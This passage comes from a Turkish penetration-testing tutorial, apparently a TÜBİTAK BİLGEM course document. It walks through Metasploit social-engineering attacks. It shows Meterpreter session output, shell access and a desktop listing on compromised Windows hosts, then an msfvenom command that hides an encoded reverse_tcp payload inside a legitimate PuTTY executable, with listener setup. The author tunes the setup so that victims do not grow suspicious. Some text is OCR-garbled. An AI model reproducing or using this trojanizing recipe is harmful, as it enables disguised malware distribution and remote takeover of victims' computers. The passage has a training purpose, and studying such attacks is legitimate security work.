

# Windows 10



Windows Server 2012



Sonra kurbanların dosyaları çalıştırdıklarını varsayalım.

Windows XP



Windows 10



Windows Server 2012



Bu sıralarda saldırganın sisteminde oturumların elde edildiğine dair çıktılar belirecektir.

Çıktı:

```
[*] Sending stage (179779 bytes) to Y.Y.Y.Y
[*] Meterpreter session 4 opened (X.X.X.X:443 -> Y.Y.Y.Y:49223)
[*] Session ID 4 (X.X.X.X:443 -> Y.Y.Y.Y:49223) processing 
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN-VJ7UU9G4VTO
[*] Current server process: deneme.exe (728)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 804
[+] Successfully migrated to process 804
[*] Sending stage (179779 bytes) to Z.Z.Z.Z
[*] Meterpreter session 5 opened (X.X.X.X:443 -> Z.Z.Z.Z:1044)
[*] Session ID 5 (X.X.X.X:443 -> 172.16.3.77:1044) processing 
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against PENTEST-WINXP
[*] Current server process: deneme.exe (2972)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3068
[+] Successfully migrated to process 3068
[*] Sending stage (179779 bytes) to T.T.T.T
```
TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü 119

```
[*] Meterpreter session 6 opened (X,X,X,X:443 \rightarrow T.T.T.T:1756)[*] Session ID 6 (X.X.X.X:443 -> 172.16.3.111:1756) processing 
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SGELPENTEST01
[*] Current server process: deneme.exe (3660)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 10884
[+] Successfully migrated to process 10884
((( Bir kere ENTER ))))
msf exploit(multi/handler) > ((( Çıktıların konsolu işgali son bulur ))))
```
# Elde edilen oturumlar nelermiş bakılır.

# Kali Linux Terminal:

1 msf exploit(multi/handler) > sessions

# Çıktı:

#### Active sessions ===============



# Bir oturuma geçilebilir.

# Kali Linux Terminal:

```
1 msf exploit(multi/handler) > sessions -i 5
```
Çıktı:

```
[*] Starting interaction with 5...
meterpreter > ((((( İçerdeyiz )))))
```
Sızdığımız sistemin komut satırını alabiliriz ve işletim sistemi & versiyon bilgisini öğrenebiliriz.

Kali Linux Terminal:

1 meterpreter > shell

Çıktı:

Process 2236 created. Channel 1 created. Microsoft Windows XP [Sürüm 5.1.2600] (C) Telif Hakkı 1985-2001 Microsoft Corp.

C:\Documents and Settings\pentest\Desktop > (((( Komut Satırını Aldık ))))

# Kali Linux Terminal:

1 C:\Documents and Settings\pentest\Desktop > systeminfo | findstr /C:"OS"

# Çıktı:



# Son olarak sızdığımız bu sistemin masaüstü öğelerini görüntüleyelim.

# Kali Linux Terminal:

1 C:\Documents and Settings\pentest\Desktop> dir

C s $\circ$ r $\circ$ c $\circ$ s $\circ$ ndeki birimin etiketi vok.

# Çıktı:

```
Birim Seri Numaras�: XYZ-ABC
C:\Documents and Settings\pentest\Desktop dizini
09.11.2018  14:33  <DIR>
09.11.2018 14:33 <DIR> ...<br>28.01.2018 08:22 1.607 123.hex
28.01.2018 08:22
24.05.2016  14:53  37.888 backdoor.exe<br>09.11.2018  14:32   61.952 deneme.exe
09.11.2018  14:32    61.952 deneme.exe
25.01.2018 13:17 7 deneme.txt
22.11.2016 20:05 801 downloadfile.vbs
28.01.2018 14:09 308.736 incoming.exe
08.12.2016 01:02 104 Internet Explorer.lnk
19.02.2016 20:40 103.772 kelime k\bigcirck\bigcirc bulmaca.rtf
04.11.2016 21:30 6.332 msf.pdf
28.01.2018 11:56 59.392 nc.exe
04.11.2016 21:44 <DIR> Not K\lozengeem
09.11.2018 12:20 111.104 notepad.exe
24.05.2016 14:48 37.888 vnc.exe
05.07.2018 15:23 5.600 Vulnerability Reflected Cross Site 
                                  Damn Vulnerable Web Application.htm
05.07.2018 15:23 <DIR> Vulnerability Reflected Cross Site 
                                   Damn Vulnerable Web Application
06.07.2018 12:42 138 Yeni Metin Belgesi.txt<br>09.11.2016 13:30 6.328 zararliBelge.pdf
                            09.11.2016 13:30 6.328 zararliBelge.pdf
             15 Dosya 741.649 bayt
               4 Dizin 3.161.157.632 bayt bo�
```
Evet, sisteme sızdığımızı teyit ettikten sonra artık bu makale zincirinin öncesinde bahsedilen meterpreter yeteneklerini kullanarak dilediğinizi yetkileriniz ölçüsünde yapabilirsiniz.

# **iii) Sosyal Mühendislik İle Sızma Uygulaması # Örnek 3**

Şimdi ise tekrarladığımız senaryoyu bu sefer piyasada genellikle sistem yöneticileri için geliştirilmiş olan Putty.exe yazılımının şablonuyla yine tekrarlayalım ve bu makaleyi burada noktalayalım. Bu son örnek ile saldırıya hedef olan kullanıcı makinalarında kullanıcılara nasıl bir intiba uyandırabileceğinize dair bir fikir edinmiş olacaksınız.

Payload'umuza şablon olarak kullanacağımız Putty yazılımı şu şekildedir:



Putty İndirme Linki: https://www.chiark.greenend.org.uk/~sgtatham/ putty/latest.html

Piyasada Putty ismiyle yayınlanmış zararsız bu uygulamayı şimdi virüslü yapalım.

Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.3.73 
    LPORT=443 -a x86 --platform windows -x /root/Downloads/putty.exe 
    -k -e x86/shikata qa nai -i 5 -b "\x00" -f exe -o Desktop/putty.exe
```
# Çıktı:

```
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata ga nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai chosen with final size 468
Payload size: 468 bytes
Final size of exe file: 810496 bytes
Saved as: Desktop/putty.exe
```
Ardından önceki senaryodan arta kalanları sonlandıralım ve tekrar dinleme moduna geçelim.

# Kali Linux Terminal:

```
1
2
3
4
5
6
7
8
\alphamsf exploit(multi/handler) > sessions -k 4,5,6 // pidNo, pidNo,...
    msf exploit(multi/handler) > jobs -k 1 // jobs -k jobID
    msf> use exploit/multi/handler
   msf> set payload windows/meterpreter/reverse_tcp
   msf> set lhost X.X.X.X // Kali Linux IP si
   msf> set lport 443
   msf> set ExitOnSession false
   msf> exploit -j
```
# Çıktı:

```
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on X.X.X.X:443
msf exploit(multi/handler) >
```
# Dikkat ederseniz daha önceki iki örnekte kullanılan

- 1 msf> set AutoRunScript post/windows/manage/migrate
- 2 msf> set NAME explorer.exe

satırları bu sefer kullanılmadı. Çünkü kullanıcının legal yazılımın arayüzünü ekranında olağan şekilde görüntülemesini ve şüphelenmemesini sağlamak istiyoruz.

Şimdi oluşturduğumuz putty.exe dosyasını internete koyduğumuzu ve kurbanların da indirdiklerini varsayalım.

Windows XP

